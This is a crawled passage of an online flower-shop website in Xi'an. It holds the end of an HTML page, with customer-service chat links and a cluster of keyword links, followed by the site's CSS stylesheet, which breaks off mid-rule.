    <li class="li_s"><a target="_blank" href="tencent://message/?uin=1352666961&Site=qq&Menu=yes">售前咨询</a></li>
    <li class="li_f"><a target="_blank" href="tencent://message/?uin=1352666961&Site=qq&Menu=yes">售前咨询</a></li>
    <li class="li_w"><a target="_blank" href="tencent://message/?uin=75171653&Site=qq&Menu=yes">售后服务</a></li>
  </ul>
</div>
<script src="/style/js/qq.js"></script> 
<!-- 代码 结束 --> 
<center>
<a href="/List/index/cid/6.html" title="西安小寨附近花店" target="_blank">西安小寨附近花店</a>&nbsp;&nbsp;
<a href="/List/index/cid/6.html" title="大学城附近花店" target="_blank">大学城附近花店</a>&nbsp;&nbsp;
<a href="/List/index/cid/6.html" title="步行街附近花店" target="_blank">步行街附近花店</a>&nbsp;&nbsp;
<a href="/List/index/cid/6.html" title="西安鲜花店送花" target="_blank">西安鲜花店送花</a>&nbsp;&nbsp;
<a href="/List/index/cid/6.html" title="附近鲜花店订花" target="_blank">附近鲜花店订花</a>&nbsp;&nbsp;
<a href="/List/index/cid/6.html" title="西安花店订花电话" target="_blank">西安花店订花电话</a>&nbsp;&nbsp;
<a href="/List/index/cid/6.html" title="网上花店订花" target="_blank">网上花店订花</a>&nbsp;&nbsp;
<a href="/List/index/cid/6.html" title="订鲜花哪个网站好" target="_blank">订鲜花哪个网站好</a>&nbsp;&nbsp;
<a href="/List/index/cid/6.html" title="鲜花速递网" target="_blank">鲜花速递网</a>&nbsp;&nbsp;
<a href="/List/index/cid/6.html" title="西安鲜花店送花" target="_blank">西安鲜花店送花</a>&nbsp;&nbsp;
</center>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://xianxianhua.com/style/css/common.css
body_size: 9616
content:
@font-face {
	font-family: 'iconfont';
	src: url('../fonts/iconfont.eot');
	src: url('../fonts/iconfont.eot') format('embedded-opentype'), url('../fonts/iconfont.woff') format('woff'), url('../fonts/iconfont.ttf') format('truetype'), url('../fonts/iconfont.svg#iconfont') format('svg');
}
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, pre, a, code, del, em, img, strong, sub, sup, b, u, i, dl, dt, dd, ol, ul, li, fieldset, form, label, table, tbody, tfoot, thead, tr, th, td {
	border: none;
	font-size: 100%;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline
}
body {
	font-family: "microsoft yahei", "微软雅黑\8F6F\96C5\9ED1,Arial,Helvetica,sans-serif";
	font-size: 12px;
	margin: 0 auto;
	background: #fff!important
}
html, html body {
	_background-attachment: fixed;
}
input:focus {
	outline: 0
}
.topArea table {
	border-collapse: collapse;
	border-spacing: 0
}
ol, ul {
	list-style: none
}
th, td {
	vertical-align: middle
}
.Left {
	float: left
}
.f_r {
	float: right
}
.r {
	text-align: right!important
}
.c {
	text-align: center!important
}
.l {
	text-align: left!important
}
a {
	color: #666;
	text-decoration: none
}
a:hover {
	text-decoration: none
}
.mt10 {
	margin-top: 10px
}
.site-nav-bd .menu .menu-bd {
	MARGIN-TOP: -1px;
	DISPLAY: none;
	Z-INDEX: 10001;
	POSITION: relative;
	right: 0
}
#content {
	MARGIN-LEFT: auto;
	MARGIN-RIGHT: auto
}
#header {
	MARGIN-LEFT: auto;
	MARGIN-RIGHT: auto
}
#page {
	MARGIN-LEFT: auto;
	MARGIN-RIGHT: auto
}
.w950 {
	WIDTH: 950px
}
hr {
	height: 1px;
	border: none;
	border-top: 1px #333 dashed;
	background: none;
}
input {
	font-family: "微软雅黑", "Microsoft YaHei";
}
.padd10 {
	padding: 10px;
}
.gray, a.gray {
	color: #787878
}
.orange, a.orange {
	color: #F60
}
.white, a.white {
	color: #FFF
}
.clearfix:after {
	clear: both;
	content: '.';
	display: block;
	height: 0;
	overflow: hidden
}
.clearfix {
	zoom: 1
}
.clear {
	clear: both
}
.w {
	margin: 0 auto;
	width: 1210px;
}
.wrap {
	background: #FFF;
	border-bottom: 1px solid #EEE\9;
	box-shadow: 0px 0px 3px rgba(0,0,0,0.1);
}
.height5 {
	height: 5px;
	line-height: 1px
}
.height10 {
	height: 10px;
	line-height: 1px
}
.height15 {
	height: 15px
}
.height25 {
	height: 25px
}
.height40 {
	height: 40px
}
.mt10 {
	margin-top: 10px
}
.mt15 {
	margin-top: 15px
}
.pt10 {
	padding-top: 10px
}
.pb15 {
	padding-bottom: 15px
}
.mb10 {
	margin-bottom: 10px
}
.mt20 {
	margin-top: 20px
}
.bold {
	font-weight: 700
}
.f14 {
	font-size: 14px
}
.f16 {
	font-size: 16px
}
.fline {
	text-decoration: line-through
}
.yen {
	font-family: Arial, Helvetica, sans-serif
}
.pointer {
	cursor: pointer
}
img {
	border: 0;
	margin: 0;
	overflow: hidden;
	vertical-align: top
}
.pageAD {
	height: 50px;
	overflow: hidden;
	position: relative
}
.pageAD .closeX {
	background: #b60502;
	color: #fff;
	cursor: pointer;
	font-weight: 700;
	height: 16px;
	line-height: 16px;
	position: absolute;
	right: 2px;
	text-align: center;
	top: 2px;
	width: 16px
}
.topright {
	height: 75px;
	width: 760px
}
.topnav {
	height: 30px;
	padding-top: 8px
}
.col-extra {
	FLOAT: left
}
.col-sub {
	FLOAT: left
}
.col-extra:unknown {
CLEAR:both;
DISPLAY:block;
HEIGHT:0px;
content:' '
}
.col-sub:unknown {
CLEAR:both;
DISPLAY:block;
HEIGHT:0px;
content:' '
}
.layout:unknown {
CLEAR:both;
DISPLAY:block;
HEIGHT:0px;
content:' '
}
.main-wrap:unknown {
CLEAR:both;
DISPLAY:block;
HEIGHT:0px;
content:' '
}
.col-extra {
	ZOOM: 1
}
.col-sub {
	ZOOM: 1
}
.layout {
	ZOOM: 1
}
.main-wrap {
	ZOOM: 1
}
/* 顶部 */
.main {
	width: 1210px;
	margin: auto;
}
.header_top {
	height: 33px;
	line-height: 33px;
	background: #f8f8f8;
	border-bottom: solid 1px #ddd;
}
.header_top_title h6 {
	font-weight: normal;
	font-size: 12px;
	color: #777;
	background: url(../images/hi.png) left no-repeat;
	padding-left: 19px;
}
.header_top_right ul:after {
	display: block;
	content: "";
	clear: both;
}
.header_top_right li {
	margin-left: 10px;
	float: left;
	padding-left: 21px;
	background-size: 16px;
	background-repeat: no-repeat;
	background-position: left center;
}
.header_top_right li.weixin {
	background-image: url(../images/weixin.png);
}
.header_top_right li.kefu {
	background-image: url(../images/kefu.png);
}
.header_top_right li.shoucang {
	background-image: url(../images/shoucang.png);
}
.header_top_right li.shoucang a {
	background: none;
	padding-right: 0px
}
.header_top_right li a {
	display: block;
	font-size: 12px;
	background: url(../images/down.png) no-repeat right center;
	background-size: 12px;
	padding-right: 18px;
}
.header_top_right li.kefu a {
	background: none;
	padding-right: 0px;
}
.header_top_right li.weixin {
	position: relative;
}
.header_top_right li.weixin .weixin_img {
	position: absolute;
	top: 34px;
	left: 0px;
	display: none;
	background: #fff;
	box-shadow: 0 0 5px #888;
}
.header_top_right li.weixin .weixin_img p {
	font-size: 12px;
	text-align: center;
}
.header_top_right li.weixin:hover .weixin_img {
	display: block;
}
.header_top_right li.weixin .weixin_img img {
	width: 100px;
}
/* 头部 */
.logo {
	border-bottom: 2px solid #ed2d38;
}
.logo_img {
	margin-top: 10px;
}
.logo_by {
	margin: 30px 0 0 150px;
}
.logo_by .search {
	height: 40px;
	position: relative;
	width: 461px;
	z-index: 105;
}
.logo_by .search .search-wrap {
	height: 34px;
	border: 2px solid #ed2d38;
	background: #FFF !important
}
.logo_by .search .sideShadow {
	float: left;
	width: 59px;
	height: 34px;
	position: relative;
	z-index: 99999999;
	background: #ed2d38;
	border-right: 1px solid #D8D8D8
}
.logo_by .search .keyWord {
	color: #909090;
	float: left;
	height: 30px;
	line-height: 30px;
	overflow: hidden;
	padding: 0;
	width: 358px;
	text-indent: 35px;
	background: none;
	border: none;
	background: url(../images/searchbg.gif) no-repeat 10px 7px;
	margin-top: 2px;
	background-color: #FFF;
}
.logo_by .search .sub-btn {
	border: 0;
	cursor: pointer;
	height: 36px;
	line-height: 36px;
	overflow: hidden;
	width: 90px;
	position: absolute;
	top: 0;
	right: 0;
	font-family: "微软雅黑";
	font-size: 16px;
	color: #FFF;
	transition: all .2s ease-in-out;
	background: #ed2d38
}
.logo_by .search .sub-btn:hover {
	background: #e10217
}
.logo_tel {
	margin-top: 32px;
	float: right
}
.logo_tel span {
	display: block;
	float: left;
	margin-right: 5px;
	padding-top: 3px;
}
.logo_tel i {
	color: #616161;
	display: block;
	height: 6px;
	background: url(../images/t1.png) no-repeat;
}
.logo_tel em {
	font-size: 17px;
	color: #616161;
	font-style: normal;
	height: 16px;
}
.logo_tel b {
	display: block;
	float: left;
	color: #ed2d38;
	font-size: 30px;
	font-family: Arial, Helvetica, sans-serif
}
.nav {
	margin-left: 270px;
	margin-top: 15px;
}
.nav ul:after {
	display: block;
	content: "";
	clear: both;
}
.nav ul li {
	float: left;
	height: 40px;
	line-height: 40px;
}
.nav ul li.currclass a {
	color: #ed2d38;
}
.nav ul li a {
	display: block;
	padding: 0 20px;
	font-size: 16px;
}
.nav_ls {
	background: url(../images/ls.png) no-repeat left 5px;
	padding-left: 50px;
	height: 40px;
}
.nav_ls a {
	display: block;
	width: 100px;
	height: 26px;
	line-height: 26px;
	background: #ed2d38;
	text-align: center;
	color: #fff;
	margin-top: 14px;
}
.nav_ls a:hover {
	background: #f60;
}
.jiaodian {
	width: 100%;
	position: relative;
}
.main1 {
	position: absolute;
	height: 450px;
	width: 244px;
	left: 50%;
	margin-left: -605px;
}
.banner {
	width: 100%;
	height: 450px;
	overflow: hidden;
	position: relative;
}
.banner-slide {
	width: 100%;
	height: 450px;
	background-repeat: no-repeat;
	background-size: auto 450px;
	background-position: center;
	float: left;
	display: none;
}
.slide-active {
	display: block;
}
.slide1 {
	background-image: url(../images/bg4.jpg);
}
.slide2 {
	background-image: url(../images/bg4.jpg);
}
.slide3 {
	background-image: url(../images/bg4.jpg);
}
.button {
	position: absolute;
	transform: rotate(180deg);
	top: 50%;
	left: 5%;
	height: 80px;
	width: 40px;
	margin-top: -40px;
	background: url(../images/arrow.png) center center no-repeat;
}
.next {
	transform: rotate(0deg);
	left: auto;
	right: 5%;
}
.button:hover {
	background-color: #333;
	opacity: 0.8;
	filter: alpha(opacity=80);
}
.dots {
	position: absolute;
	bottom: 24px;
	right: 0;
	text-align: right;
	padding-right: 24px;
	line-height: 12px;
}
.dots span {
	display: inline-block;
	width: 12px;
	height: 12px;
	border-radius: 50%;
	margin-left: 8px;
	background-color: rgba(7, 17, 27, 0.4);
	cursor: pointer;
	box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.8) inset;
}
.dots span.active {
	box-shadow: 0 0 0 2px rgba(7, 17, 27, 0.4) inset;
	background-color: #ffffff;
}
/* menu-box*/
.menu-box {
	background: rgba(0, 0, 0, 0.7);
	opacity: 0.7;
	position: absolute;
	left: 0px;
	top: 0px;
	width: 244px;
	height: 450px;
	z-index: 1;
}
.menu-content {
	position: absolute;
	left: 0px;
	top: -42px;
	width: 244px;
	z-index: 2;
}
.menu-item {
	height: 75px;
	line-height: 75px;
	font-size: 12px;
	cursor: pointer;
	position: relative;
}
.ico1 {
	background: url(../images/ico1.png) 40px center no-repeat;
}
.ico2 {
	background: url(../images/ico2.png) 40px center no-repeat;
}
.ico3 {
	background: url(../images/ico3.png) 40px center no-repeat;
}
.ico4 {
	background: url(../images/ico4.png) 40px center no-repeat;
}
.ico5 {
	background: url(../images/ico5.png) 40px center no-repeat;
}
.ico6 {
	background: url(../images/ico6.png) 40px center no-repeat;
}
.menu-item a {
	display: block;
	color: #fff;
	padding: 0 8px;
	border-bottom: 1px solid rgba(255, 255, 255, 0.2);
	font-size: 15px;
	text-align: center;
}
.menu-item:last-child a {
	border-bottom: none;
}
.menu-item i {
	position: absolute;
	right: 52px;
	top: 26px;
	color: rgba(255,255,255,0.8);
	font-size: 32px;
	top: 0px;
	font-style: normal;
	font-weight: normal;
	font-family: "iconfont";
}
.hide {
	display: none;
}
.menu-title {
	height: 40px;
	display: block;
	width: 100%;
	background: url(../images/btitle.png) no-repeat #ed2d38 25px center;
}
.menu-title h4 {
	color: #fff;
	text-align: center;
	line-height: 40px;
	font-weight: normal;
	font-size: 16px;
	background: url(../images/bdown.png) no-repeat 200px center;
}
/* 内页分类 */
.menu-box1, .menu-item1 {
	display: none;
}
.jiaodian .main2 {
	height: 0px;
	cursor: pointer;
}
.main2:hover .menu-item1 {
	display: block;
}
.main2:hover .menu-box1 {
	display: block;
}
.jiaodian .main2:hover {
	height: 450px;
	z-index: 9999
}
.jiaodian .main2 .menu-box1 {
	background: #333;
}
/*表单*/
.biaodan {
	position: absolute;
	right: 50%;
	z-index: 5;
	width: 280px;
	height: 340px;
	background: rgba(255, 255, 255, 0.7);
	top: 50%;
	margin-top: -160px;
	margin-right: -600px;
}
.biaodan-title {
}
.biaodan-title h5 {
	font-size: 18px;
	font-weight: normal;
	text-align: center;
	margin: 30px 0 8px 0;
	background: url(../images/biao3.png) no-repeat center;
}
.biaodan-title p {
	font-size: 14px;
	color: #666;
	text-align: center;
}
.biaodan-input {
	padding: 0 30px;
	margin: 25px 0;
}
.biaodan-ico1 input {
	background: url(../images/biaodan1.png) no-repeat 10px center #fff;
}
.biaodan-ico2 input {
	background: url(../images/biaodan2.png) no-repeat 10px center #fff;
}
.biaodan-input input {
	height: 50px;
	border: 0px;
	padding-left: 60px;
	width: 160px;
	font-size: 16px;
	border-radius: 3px;
}
.biaodan-submit {
	padding: 0 30px;
}
.biaodan-submit input {
	cursor: pointer;
	width: 100%;
	height: 50px;
	border: 0px;
	background: #ed2d38;
	color: #fff;
	border-radius: 5px;
	font-size: 20px;
	font-family: "微软雅黑";
}
.biaodan-submit input:hover {
	background: rgba(222,16,3,0.7);
}
/* 圆角效果 */
.radius5 {
	-moz-border-radius: 5px;      /* Gecko browsers */
	-webkit-border-radius: 5px;   /* Webkit browsers */
	border-radius: 5px;
}
.radius10 {
	-moz-border-radius: 10px;      /* Gecko browsers */
	-webkit-border-radius: 10px;   /* Webkit browsers */
	border-radius: 10px;
}
.radius15 {
	-moz-border-radius: 15px;      /* Gecko browsers */
	-webkit-border-radius: 15px;   /* Webkit browsers */
	border-radius: 15px;
}
/* 底部 */
.footer-box {
}
.footer-icon {
	width: 100%;
	padding: 35px 0;
	height: 80px;
	text-align: center;
}
.footer-icon .w {
	height: 80px
}
.footer-icon .icon-map {
	display: inline-block;
	width: 170px
}
.footer-icon .icon-map .icon-bg {
	width: 50px;
	height: 50px;
	margin: 0 auto;
	background: url(../images/site.png) no-repeat;
	_background: url(../images/site.gif) no-repeat
}
.footer-icon .icon-map .icon-title {
	font-size: 14px;
	color: #000;
	text-align: center;
	margin-top: 10px;
}
.footer-icon .icon-map .icon-bg.i1 {
	background-position: 0 -250px
}
.footer-icon .icon-map .icon-bg.i2 {
	background-position: 0 -200px
}
.footer-icon .icon-map .icon-bg.i3 {
	background-position: 0 -350px
}
.footer-icon .icon-map .icon-bg.i4 {
	background-position: 0 -300px
}
.footer-icon .icon-map .icon-bg.i5 {
	background-position: 0 -50px
}
.footer-icon .icon-map .icon-bg.i6 {
	background-position: 0 0
}
.footer-icon .icon-map .icon-bg.i7 {
	background-position: 0 -150px
}
.footer-icon .icon-map .icon-bg.i8 {
	background-position: 0 -100px
}
footer {
	background-color: #fafafa;
	border-top: #e6e6e6 solid 1px;
	padding-bottom: 80px;
}
footer .main {
	border-top: #e6e6e6 solid 1px;
}
footer .ft_intr {
	height: 190px;
	padding: 10px 0;
	margin-top: 30px;
	max-width: 1241px;
	margin-left: auto;
	margin-right: auto;
}
footer .ft_intr .ft_intr_l {
	width: 360px;
	float: left;
	line-height: 28px;
	padding-left: 130px;
}
footer .ft_intr .ft_intr_l dl {
	width: 42%;
	float: left;
}
footer .ft_intr .ft_intr_l dl dt {
	font-size: 16px;
	margin-bottom: 10px;
}
footer .ft_intr .ft_intr_l dl dd {
	font-size: 14px;
}
footer .ft_intr .ft_intr_m {
	float: left;
	width: 200px;
	text-align: center;
}
footer .ft_intr .ft_intr_r {
	width: 300px;
	float: left;
	padding-left: 130px;
}
footer .ft_intr .ft_intr_r dl {
	width: 42%;
	float: left;
	line-height: 28px;
}
footer .ft_intr .ft_intr_r dl dt {
	font-size: 16px;
	margin-bottom: 10px;
}
footer .ft_intr .ft_intr_r dl dd {
	font-size: 14px;
}
footer .ft_intr .ft_intr_r ul li {
	float: left;
	text-align: center;
	line-height: 20px;
	margin: 10px;
}
footer .ft_addr {
	width: auto;
	text-align: center;
	line-height: 26px;
}
footer .ft_addr .footlink > a {
	margin: 0 10px;
}
/*页面留白*/
.blank {
	height: 10px;
	line-height: 10px;
	clear: both;
}
.blank5 {
	height: 5px;
	line-height: 5px;/* _margin:-3px 0;*/
	clear: both;
}
.box_1 {
	border: 1px solid #ddd;
	background-color: #fff;
}
.catebg {
	width: 100%;
	background-color: #f2f2f2;
}
.tit3 {
	height: 31px;
	border-bottom: 2px solid #e10217;
	overflow: hidden
}
.tit3 span {
	float: left;
	font-family: "微软雅黑";
	width: 210px;
	text-align: center;
	font-weight: bold;
	font-size: 15px;
	height: 31px;
	line-height: 31px;
	background-color: #e10217
}
.tit3 span a {
	color: #fff
}
.tit3 .more {
	float: right;
	margin: 7px 0;
}
.yellow {
	border-bottom: 2px solid #e77e23;
}
.yellow span {
	background-color: #e77e23
}
.green {
	border-bottom: 2px solid #27ae61;
}
.green span {
	background-color: #27ae61
}
.blue {
	border-bottom: 2px solid #3598dc;
}
.blue span {
	background-color: #3598dc
}
.purple {
	border-bottom: 2px solid #ae7cd2;
}
.purple span {
	background-color: #ae7cd2
}
.plist {
	margin-top: 20px;
}
.waterfall {
	padding-top: 15px;
}
.bghei {
	background: #fbfbfb;
}
.cat {
	width: 1210px;
	margin: 0 auto
}
.cat .slide .in {
	width: 965px;
	height: 249px
}
.cat .slide .nav {
	margin-left: 780px
}
.cat .list {
	width: 290px;
	margin-right: 16px;
	margin-bottom: 16px;
	background: #FFF;
	float: left;
	box-shadow: 0px 0px 2px #dddddd;
}
.cat .goods .list.first {
	margin-left: 0
}
.cat .goods .list .img, .cat .goods .list img {
	width: 290px;
	height: 290px
}
.fixture {
	width: 1148px
}
.fixture_module {
	width: 370px
}
.commune_notes .commune_txt {
	width: 208px
}
.fixture_tag .pdn {
	display: block
}
.show_block .show_info {
	width: 226px
}
.cat .goods {
	padding-top: 10px;
	z-index: 2
}
.cat .goods .list.first {
	margin-right: 0
}

.cat .goods .list .img {
	position: relative;
	overflow: hidden;
	z-index: 3;
}
.cat .list:nth-child(4n+4){margin-right: 0;}
.cat .goods .list.hover {
	box-shadow: 0px 0px 10px #dddddd;
}
.cat .goods .list .Woqu_68 {
	background: #ffffff;
	filter: alpha(opacity=90);
	opacity: 0.80;
	height: 60px;
	line-height: 18px;
	position: absolute;
	bottom: -70px;
	left: 0px;
	padding: 0 28px;
	width: 234px;
	color: #323232;
	font-size: 12px;
	padding-top: 10px;
}
.cat .goods .goodsName {
	height: 82px;
	padding: 18px 27px 0px;
	text-align: center
}
.cat .goods .goodsName .goods_title {
	font-size: 14px;
	height: 15px;
	line-height: 15px;
	overflow: hidden;
}
.cat .goods .goodsName .info {
	height: 28px;
	line-height: 28px;
	color: #b3b3b3;
	display: block
}
.cat .goods .goodsName .info a {
	color: #b3b3b3;
}
.cat .goods .goodsName .infobottom {
	height: 32px;
	line-height: 32px;
	display: block;
}
.fense {
	color: #ff4b00;
}
.combg {
	width: 70px;
	font-size: 12px;
	color: #71cd9c;
	text-align: right;
}
.blank5 {
	clear: both;
	height: 5px;
	line-height: 5px
}
.pagebar {
	height: 45px;
	line-height: 35px;
	margin: 0 auto;
	text-align: center
}
.pagebar ul {
	display: inline-block;
	margin: 0 auto
}
.pagebar li {
	padding: 0 15px;
	line-height: 40px;
	display: inline-block;
	font-size: 14px;
	border: 1px solid #ddd;
	margin-left: -1px;
	float: left;
	background-color: #FFF;
	cursor: pointer;
}
.pagebar li.thisclass, .mypages ul li.thisclass a, .mypages ul li.thisclass a:hover {
	color: #fff;
	background-color: #ed2d38;
}
.pager_title {
	color: #666;
	font-size: 12px;
	height: 36px;
	line-height: 36px;
	padding: 0 12px;
	text-align: right;
	margin-top: 25px;
}
.ad_w img {
	height: 60px;
	width: 1210px
}
.Right, #mainNav ul.mainNav_r {
	float: right
}
a:hover img, .page-header .topMenu .help .hideMenu ul li a, .page-header .btMap .cart a.cartLink:hover {
	text-decoration: none
}
.red, a.red, .topMenu .login .red {
	color: #c00
}
.black, a.black, .footer-table .dl, .coninfo table td.left span, .toptitle p a {
	color: #666
}
.none, #lgb_body .tab_body {
	display: none
}
.height20, .top_Nav {
	height: 20px
}
.height30, .footer-icon .iconMap {
	height: 30px
}
.uline, #lgb_body .tab_body ul li span a {
	text-decoration: underline
}
.top_NavL, .top_NavR {
	float: left;
	width: 390px
}
#top .weibo a span, #top .top_menu LI A {
	color: #888
}
.topMenu tr td, .login_title span {
	vertical-align: top
}
.page-header .topMenu .help.hover .hideMenu, #lgb_body .current {
	display: block!important
}
.cart .hideCart .cartUL .gt .cl, .cart .hideCart .cartDiv .red {
	color: #e9090a
}
.cart .hideCart .cartDiv .num, .coninfo table td font {
	font-size: 18px
}
.cart .hideCart .cartDiv .toPay:hover, .globa-nav .allGoodsCat .menuEvent:hover, .all_cat .list .hideMap .bottomMap .go:hover, .footer-icon .order .orderBtn:hover {
	color: #fff!important
}
.globa-nav .allGoodsCat .menuEvent strong, .globa-nav .allGoodsCat .menuEvent span, .footer-icon .iconMap a {
	display: inline-block;
	vertical-align: top
}
.all_cat .list .hideMap .bottomMap .brand a, .all_cat .list.hover .hideMap, .globa-nav .allGoodsCat.hover .expandMenu, .expandMenu .catItem.hover .hideItem, .root_body .topAd, .chat_f1_expr .list.current .detail {
	display: block
}
.root_body .w, .root_body .block {
	width: 980px
}
.gray, .footer-copy a {
	color: #999
}
/*属性组合搜索*/
.select_case {
	width: 100%;
	margin-bottom: 15px;
	background: #fff
}
.select_case table {
	border-collapse: collapse;
	border: 1px solid #eee
}
.select_case table td {
	line-height: 42px;
	border-bottom: 1px dotted #eee;
	font-size: 14px
}
.select_case table td.td_left {
	background: #f7f7f7;
	text-align: center;
	color: #000
}
.select_case table td a {
	margin-left: 6px;
	margin-right: 4px;
	display: inline-block;
	white-space: nowrap;
	padding: 0 6px;
}
.select_case table a:hover, .select_case table span {
	margin-left: 6px;
	margin-right: 4px;
	display: inline-block;
	white-space: nowrap;
	background: #E53E40;
	padding: 0 6px;
	height: 25px;
	line-height: 25px;
	border-radius: 2px;
	color: #fff !important
}
.quanbu {
	margin-left: 23px;
	margin-right: 3px;
	padding: 0 14px;
	display: inline-block;
	white-space: nowra
}
/*当前位置*/
.cat_ur_here {
	width: 1210px;
	margin: 0 auto;
	height: 58px;
	line-height: 58px;
	z-index: 4;
}
.cat_ur_here h1 {
	width: 1210px;
	height: 58px;
	line-height: 58px;
	font-size: 14px;
	color: #333;
	font-family: "微软雅黑";
	font-weight: normal
}
.combg em {
	background: url(../images/guanzhu.gif) no-repeat left center;
	width: 15px;
	height: 10px;
	display: inline-block;
	vertical-align: middle;
}
.sort {
	color: #555;
	height: 35px;
	line-height: 35px;
	padding-bottom: 10px;
	border-bottom: #BCBCBC 1px dotted;
	margin-bottom: 10px;
}
.serbz {
	float: left;
	width: 500px;
	height: 35px;
	text-align: left
}
.serbz b {
	float: left
}
.serbz span {
	float: left;
	display: block;
	line-height: 35px;
	height: 35px;
	padding: 0 10px 0 35px;
	background: url(../images/sortbg.gif) no-repeat;
}
.serbz span.no1 {
	background-position: 5px 4px
}
.serbz span.no2 {
	background-position: 5px -25px
}
.serbz span.no3 {
	background-position: 5px -55px
}
/*列表文章页广告*/
.zhujiad2 {
	width: 300px;
	height: 250px;
	margin-bottom: 10px
}
/*内页*/
.con {
	width: 1210px;
	padding-bottom: 10px;
	margin-left: auto;
	margin-right: auto
}
.con:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden
}
.listl {
	width: 300px;
	float: left;
	overflow: hidden
}
.hotlist {
	width: 298px;
	border: 1px solid #DEDBDB;
	background: #fff;
	overflow: hidden
}
.hotlist h2 {
	border-bottom: 1px solid #DEDBDB;
	font: 300 16px 'Microsoft Yahei';
	background-position: left center;
	text-indent: 15px;
	height: 26px;
	padding-top: 10px;
	padding-bottom: 10px;
	position: relative;
	margin-bottom: 10px;
}
.hotlist ul {
	width: 300px;
	padding-bottom: 10px
}
.hotlist li {
	height: 30px;
	padding: 0 10px;
}
.hotlist li span {
	float: left;
	width: 18px;
	font-size: 12px;
	line-height: 18px;
	font-style: normal;
	height: 18px;
	color: #fff;
	font-family: Arial, Helvetica, sans-serif;
	background: #ea544a;
	text-indent: 0px;
	text-align: center;
	border-radius: 50%;
	margin-top: 7px;
	margin-right: 5px;
}
.hotlist li span.hui {
	background: #e5e5e5;
	color: #666
}
.hotlist li a {
	width: 250px;
	display: block;
	float: left;
	font-size: 14px;
	line-height: 30px;
	color: #666;
}
.hotlist li a:hover {
	color: #333!important;
}
.erweima {
	border-top: 1px solid #DEDBDB;
	width: 298px;
	overflow: hidden;
}
.listr {
	width: 880px;
	float: right;
	overflow: hidden
}
.listnav {
	width: 878px;
	height: 138px;
	border: 1px solid #DEDBDB;
	margin-bottom: 10px;
	border-radius: 2px;
}
.cate-l {
	width: 138px;
	float: left
}
.cate-l img {
	width: 138px;
}
/*=====列表页三级菜单=====*/
.cate-tab {
	width: 720px;
	float: right;
	display: block
}
.cate-tab dt {
	font-family: "微软雅黑";
	font-size: 24px;
	color: #333;
	height: 70px;
	line-height: 70px;
}
.cate-tab dd {
	float: left;
	margin-right: 5px;
}
.cate-tab dd a {
	font-family: "微软雅黑";
	font-size: 16px;
	color: #333;
	line-height: 30px;
	display: block;
	padding-left: 10px;
	padding-right: 10px;
	white-space: nowrap;
}
.cate-tab dd a:hover {
	background: #E53E40;
	color: #FFF!important;
}
.cate-tab dd a.curr {
	background: #E53E40;
	color: #FFF!important;
}
.newsa_t {
	height: 40px;
	line-height: 40px;
	background: url(../images/title_line.jpg) left bottom no-repeat
}
.newsa_t h2 {
	float: left;
	font-family: "微软雅黑";
	font-size: 20px;
	color: #d6183e;
	font-weight: normal
}
/*=====直列表=====*/
.alist {
	width: 880px;
	margin-bottom: 10px;
	overflow: hidden
}
.alist ul {
	padding: 10px 0
}
.alist li {
	width: 867px;
	height: 24px;
	line-height: 24px;
	padding: 8px 0 8px 13px;
	background: url(../images/li.png) no-repeat left 16px;
	border-bottom: 1px dashed #ccc;
	display: block
}
.alist li p {
	width: 780px;
	height: 24px;
	line-height: 24px;
	font-size: 14px;
	color: #656464;
	float: left;
	display: block
}
.alist li span {
	width: 87px;
	height: 24px;
	line-height: 24px;
	float: right;
	text-align: center;
	font-size: 14px;
	color: #898989;
	display: block
}
/*分页*/
.pages {
	margin-top: 10px;
	margin-bottom: 5px;
	height: 40px;
	padding-bottom: 10px;
	text-align: center;
}
.pages ul {
	margin: 0 auto;
}
.pages .firstPage {
	width: 30px;
}
.pages ul li {
	line-height: 30px;
	height: 30px;
	margin-left: 5px;
	font-size: 14px;
	border: 1px solid #ddd;
	padding: 0px 12px;
	width: auto;
	display: inline-block;
	border-radius: 1px;
}
.pages ul li a:hover {
	color: #ff0000;
	text-decoration: none;
}
.pages ul li.thisclass, .pages ul li.thisclass a, .pages ul li.thisclass a:hover {
	background-color: #E53E40;
	color: #FFF
}
.pages .pageinfo {
	line-height: 30px;
	padding: 12px 8px 10px 8px;
	color: #999;
}
.pages select {
	line-height: 30px;
	margin-top: 4px
}
.pages .pageinfo strong {
	color: #555;
	font-weight: normal;
	margin: 0px 2px;
}
.pagebreak {
	margin-bottom: 10px;
	margin-left: auto;
	margin-right: auto;
	width: 400px;
	text-align: center
}
.pagebreak ul {
	margin: 0 auto;
	text-align: center;
}
.pagebreak li {
	padding: 0 15px;
	line-height: 36px;
	display: inline-block;
	font-size: 14px;
	border: 1px solid #ddd;
	margin-left: -1px;
	float: left;
	background-color: #FFF;
	cursor: pointer;
}
.pagebreak li.thisclass, .pagebreak ul li.thisclass a, .pagebreak ul li.thisclass a:hover {
	color: #fff;
	background-color: #E91839;
}
.arc {
	width: 838px;
	padding: 5px 20px;
	border: #dedede 1px solid;
	background: #FFF;
	margin-bottom: 10px
}
.title {
	height: 60px;
}
.title h1 {
	width: 838px;
	height: 70px;
	line-height: 70px;
	color: #333;
	text-shadow: 0 1px 0 #dedede;
	font-size: 24px;
	font-weight: normal;
	display: block;
	text-align: center;
	overflow: hidden
}
.title h2 {
	width: 838px;
	height: 60px;
	line-height: 60px;
	color: #333;
	font-size: 23px;
	font-weight: normal;
	display: block;
	text-align: center;
	border-bottom: #F6F6F6 1px solid;
	overflow: hidden
}
.resource {
	height: 40px;
	width: 838px;
	line-height: 40px;
	border-bottom: 1px solid #F6F6F6;
	color: #666;
	text-align: center;
	margin-bottom: 6px
}
.resource span {
	color: #888888;
	padding-left: 22px;
	margin: 0 10px;
	font-size: 12px;
}
.resource span.spanimg1 {
	background: url(../images/symbol-9.png) no-repeat left center;
}
.resource span.spanimg2 {
	background: url(../images/symbol-16.png) no-repeat left center;
}
.resource span.spanimg3 {
	background: url(../images/symbol-11.png) no-repeat left center;
}
.resource span.spanimg4 {
	background: url(../images/symbol-17.png) no-repeat left center;
}
.resource span.spanimg4 a {
	color: #888888;
}
.des {
	height: 40px;
	width: 826px;
	padding: 12px 5px;
	line-height: 24px;
	border: #F6F6F6 1px dotted;
	color: #666666;
	overflow: hidden
}
.content {
	line-height: 1.643;
	font-size: 15px;
	font-family: "Arial";
	word-wrap: break-word;
	padding: 0 5px 10px 5px;
	width: 838px
}
.content p {
